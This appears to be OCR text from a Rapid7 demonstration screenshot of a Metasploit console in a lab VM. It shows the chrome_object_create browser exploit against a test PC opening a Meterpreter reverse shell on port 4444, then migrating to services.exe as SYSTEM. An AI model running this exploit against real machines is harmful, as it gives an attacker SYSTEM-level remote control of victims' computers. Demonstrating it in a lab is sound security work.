 Activities
Terminal
Metasploit VM on AUS-PST-0413
gwillcox
impacket-0.9.21-
.tar.gz
./msfconsole
./msfconsole
gwillcox@gwillcox-Virtual-Machine:~/git/metasploit-framework
[*] 172.19.254.0 chrome_object_create - [*] wasm_addr @ 0x3ad7f7c4c98
[*] 172.19.254.0 chrome_object_create - [*] wasm_rwx @ 0x65551d40000
[*] 172.19.254.0 chrome_object_create - [*] div_addr @ 0x6b0d5250830
[*] 172.19.254.0 chrome_object_create - [*] el_addr @ 0x4c40c9aad20
[*] 172.19.254.0 chrome_object_create - [*] Triggering...
[*] Sending stage (200262 bytes) to 172.19.254.0
[*] Meterpreter session 1 opened (172.19.252.243:4444 -> 172.19.254.0:49200) at 2020-10-19 11:38:20 -0500
[*] Session ID 1 (172.19.252.243:4444 -> 172.19.254.0:49200) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is chrome.exe (2880) as: NT AUTHORITY\SYSTEM
[*] Session is already Admin and System.
[*] Will attempt to migrate to specified System level process.
[*] Trying services.exe (592)
[+] Successfully migrated to services.exe (592) as: NT AUTHORITY\SYSTEM
msf6 exploit(multi/browser/chrome_object_create) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ TEST-PC 172.19.252.243:4444 -> 172.19.254.0:49200 (172.19.254.0)
msf6 exploit(multi/browser/chrome_object_create) > sessions -i 1
19 RAPID7